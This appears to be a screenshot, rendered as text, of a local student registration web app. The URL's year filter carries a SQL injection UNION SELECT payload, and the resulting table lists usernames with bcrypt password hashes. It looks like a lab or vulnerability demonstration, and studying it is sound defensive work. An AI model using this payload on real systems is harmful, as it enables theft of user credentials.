 Not secure https://localhost/Clients/Index?year=2024%27+union+select+0%2C+username%2C+password%2C+0%2C+%27test%27+from+users--
Student Registration App Login Register Student List
Student List
Add New Student
Filter by year
2024' union select 0, user Search
ID Name Course Year Email Action
10 Daniel Cybersecurity 2024 d@gmail.com Edit Delete
0 admin4 $2a$10$mRikNmPpKVnke0iGqnTx/u6lnLnZLeELkvv1azUqlIbeXxT.8/n9i 0 test Edit Delete
0 vishnu $2a$10$iawdxrs6uE1cMCGDk9wWGOZHjyu0rSpRxq7GVohEuQ5R2kNuPzFka 0 test Edit Delete
0 vishnu $2a$10$kp2xDNFA5D8/Id0sntz6POYc278ZD.S69W/ACtHwZEqyyPkiku9D2 0 test Edit Delete